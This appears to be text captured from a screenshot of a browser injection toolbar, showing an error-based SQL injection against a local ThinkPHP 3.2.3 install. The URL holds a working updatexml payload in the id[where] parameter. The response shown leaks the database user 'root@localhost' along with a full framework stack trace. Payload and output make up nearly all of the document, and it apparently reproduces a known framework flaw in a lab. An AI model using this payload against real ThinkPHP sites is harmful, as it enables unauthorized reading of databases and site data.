 tp.local.me/index.php?m=Home&c=Index&a=index&id[where]=1 and updatexml(1,concat(0x7e,user(),0x7e),1)%23
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
tp.local.me/index.php?m=Home&c=Index&a=index&id[where]=1 and updatexml(1,concat(0x7e,user(),0x7e),1)%23
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM `user` WHERE 1 and
updatexml(1,concat(0x7e,user(),0x7e),1)# LIMIT 1
错误位置
FILE: E:\WWW\ThinkPHP\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 394
TRACE
#0 E:\WWW\ThinkPHP\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Db\Driver.class.php(394): E('1105:XPATH synt...')
#1 E:\WWW\ThinkPHP\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Db\Driver.class.php(198): Think\Db\Driver->error()
#2 E:\WWW\ThinkPHP\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Db\Driver.class.php(1067): Think\Db\Driver->query('SELECT * FROM `...', false, false)
#3 E:\WWW\ThinkPHP\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Model.class.php(817): Think\Db\Driver->select(Array)
#4 E:\WWW\ThinkPHP\thinkphp_3.2.3_full\Application\Home\Controller\IndexController.class.php(18): Think\Model->find(Array)
#5 [internal function]: Home\Controller\IndexController->index()
#6 E:\WWW\ThinkPHP\thinkphp_3.2.3_full\ThinkPHP\Library\Think\App.class.php(178): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 E:\WWW\ThinkPHP\thinkphp_3.2.3_full\ThinkPHP\Library\Think\App.class.php(113): Think\App::invokeAction(Object(Home\Controller\IndexController), 'index')
#8 E:\WWW\ThinkPHP\thinkphp_3.2.3_full\ThinkPHP\Library\Think\App.class.php(213): Think\App::exec()
#9 E:\WWW\ThinkPHP\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Think.class.php(136): Think\App::run()
#10 E:\WWW\ThinkPHP\thinkphp_3.2.3_full\ThinkPHP\ThinkPHP.php(100): Think\Think::start()
#11 E:\WWW\ThinkPHP\thinkphp_3.2.3_full\index.php(26): require('E:\\WWW\\ThinkPHP...')
#12 {main}
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]